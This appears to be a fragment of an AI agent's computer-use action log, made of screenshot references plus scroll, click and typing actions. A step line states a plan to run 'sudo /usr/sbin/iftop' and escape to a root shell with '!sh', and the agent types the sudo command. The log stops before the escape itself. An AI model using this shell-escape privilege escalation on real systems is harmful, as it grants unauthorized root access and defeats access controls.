
{"action": "scroll", "coordinate": [447, 585], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [446, 585], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [428, 681], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [404, 689], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [29, 152]}

{"action": "type", "text": "sudo /"}
{"action": "type", "text": "e"}
Step: Run sudo /usr/sbin/iftop and escape to a root shell with !sh
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "usr/"}
{"action": "type", "text": "sbin/if"}
{"action": "type", "text": "top"}
